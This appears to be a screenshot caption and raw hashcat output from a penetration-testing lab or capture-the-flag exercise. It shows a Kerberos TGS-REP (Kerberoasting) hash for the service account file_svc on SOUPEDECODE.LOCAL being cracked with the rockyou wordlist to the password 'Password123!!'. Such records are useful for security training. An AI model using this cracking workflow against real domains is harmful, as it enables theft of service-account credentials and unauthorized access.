 Dictionary cache built:
* Filename..: /Users/gongtaiyun/Desktop/secs/tools/dict/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec
$krb5tgs$23$*file_svc$SOUPEDECODE.LOCAL$file_svc*$027cc2ef5e06020e7576632d2b74f18b$2213e5d9e5abc1b2e155af559a7e9509e30b47b0fe39a29f898457db5e3ec6f2a8a876d14cb091d961f4b154c1e08806d7
88bf772ea518cff5ddbbac094ecde8a3ba9a7c12d3cd50ae7d47e2056a7a5a2c3b886119b75bf8dc8200069c7553f4a661984dd5459f411218bab5051b2e8f7232906a7f582409561e073da9af2759c8e2ad1276389ce613dbcbf
8245380b8f43f21da9e6a5547959defa3b88127c71d06db3320de34b9cfc32e3f4f2112cc6785aa2fe6e4abc997f9e6449af478351c575428d9237e6b19dce91903bd17e7ef0ade7a39d1cf33e339672b820b8274d95521a42dd1
68bcb87aee3fedd0155bf826234a1d9e2484808a0686e43b98e0e14c2c93ab43d830503973573269fe7ffdeaea6aad4b97e6c5e5e5126cd176c8c80fedd8eb9894f6a5d43182cbb5532ab076d8e56ff5ebd7aa069526d21d160eb
a0f3f9410a1491fa00d56a17dea3a5c8e029385be03d348989a2348881a5f28a87f8100a8afface6679d57e70dd67cdfdab8c3843dd58bfd8f0bc96bfe1afce5bbe2660da7cf52888762cf42dd422840d18dfebf1472843e8b4bc
155deb0e648af2e0fcc98aa5a0077fb1a49e810602ce020cb0afcc5e99a976c04c5ee57458b2251395821529ff62c2f015ca21478d932841b04cf733fe1db7b744c0afd4d025d67c6b20b343d2f93a1587530537c643e6651f5b1
45d93af1950161d85d0049bae5b1293f67a4d33ce078e075d0ac81ea9ecf4e9ef859238e23978f67dd176f367a64be592af781d32407764cd079a4b4efa21f4661eddd941f2332aff39004eefacc4ee430ea418d27efae094b937
c63b59b5919034e54ddf14c8cea831f9690ec49ecd0aa7716d454c74aa145e53c9fb7c2de4d9530b14ab6371707bfe3722d9f7737f8bcbe969439af9b17e967f5cb73f6044a55ba06cd4d15157009270e24ee034f90cb8d581e04
7896b7abcf7315931bb896e56a604e99fff76b6bf2ab27a77453a280e71d2c8112b3ecba7a9070418a54a792b60d9aca65f51aee59871cf561c0d7058d50b4d6827d698b54251da6f04f74029409308dae9b607fa0beb6d985759
d4d2d05a7ba37420e6451d7b4b3718dd38dcd8613f1142c00cb9beee5ae03365c07c5ee91e6f831913fa155903999a18c27e61b43c21fa59a77c6eaf9626165ebba79df10e5290b5c6b9c1718f82e181aac749726e73057decda0
1b0f96a13a99ce37ba574a22cb85980d115d3fd57151f3ec2930e4a9a74e75d321a7e1ee9924b48dc693fb8423776b2d27c998333543c69f87ba2f4bf504e18f7c53955c57d8e222160d596cc877f4b215def30ce795a96b1c311
8443cff355b0b901e048e4cfbbc6e8c2c31a93de0500fc0d997fbe01804bcea4d71c193727c52e486280d353ea2fb8355edb097fce749ca4c868708328dee5bc783a67ac40d75914a9f83bb39afcef73b3e31ecb03f34c404a967
7441c30ed46964ac5472066e8:Password123!!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*file_svc$SOUPEDECODE.LOCAL$file_svc*$0...2066e8
Time.Started.....: Tue Apr 15 11:25:12 2025 (1 sec)
Time.Estimated...: Tue Apr 15 11:25:13 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/Users/gongtaiyun/Desktop/secs/tools/dict/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  9712.2 kH/s (10.23ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10813440/14344384 (75.38%)
Rejected.........: 0/10813440 (0.00%)
Restore.Point....: 10649600/14344384 (74.24%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: SEXY#1ALLDAY -> Ms.Jordan
Hardware.Mon.SMC.: Fan0: 0%
Hardware.Mon.#1..: Util: 76%
Started: Tue Apr 15 11:25:04 2025
Stopped: Tue Apr 15 11:25:14 2025